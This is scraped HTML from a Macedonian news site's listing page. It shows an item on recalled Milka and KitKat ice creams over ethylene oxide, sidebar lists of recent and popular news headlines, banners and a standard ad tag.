				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/ahv-povlecheni-sladoledi-na-milka-i-kit-ket-so-prisustvo-na-etilen-oksid/" title="АХВ: Повлечени сладоледи на „Милка“ и „Кит-Кет“ со присуство на етилен оксид" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2021/08/photo-1511270246349-0b80cc6f8035-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="АХВ: Повлечени сладоледи на „Милка“ и „Кит-Кет“ со присуство на етилен оксид" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2021-08-06T13:37:07+02:00" itemprop="datePublished">06/08/2021 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/ahv-povlecheni-sladoledi-na-milka-i-kit-ket-so-prisustvo-na-etilen-oksid/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/ahv-povlecheni-sladoledi-na-milka-i-kit-ket-so-prisustvo-na-etilen-oksid/" title="АХВ: Повлечени сладоледи на „Милка“ и „Кит-Кет“ со присуство на етилен оксид" itemprop="url">АХВ: Повлечени сладоледи на „Милка“ и „Кит-Кет“ со присуство на етилен оксид</a></h2>
				
				<div class="excerpt"><p>Од Агенцијата за храна и ветеринарство известуваат дека од пазарот итно се врши повлекување и&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/platformata-za-borba-protiv-korupcija-apelira-do-siljanovska-davkova-da-ne-go-potpishuva-ukazot-za-izmenuvanje-na-krivichniot-zakonik/" title="Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик" rel="bookmark"><img width="150" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-150x96.png 150w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova-300x192.png 300w, https://www.radiomof.mk/wp-content/uploads/2024/07/Gordana-Siljanovska-Davkova.png 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Платформата за борба против корупција апелира до Силјановска Давкова да не го потпишува указот за изменување на Кривичниот законик</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-768x375.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1536x751.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2.jpg 2029w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-2048x1362.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T22:01:59+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата">
							Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:41:13+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари">
							МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/1-1-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:09:58+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад">
							Граѓански организации вклучени во градење Регионален систем за управување со отпад</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T16:54:42+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување">
							ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
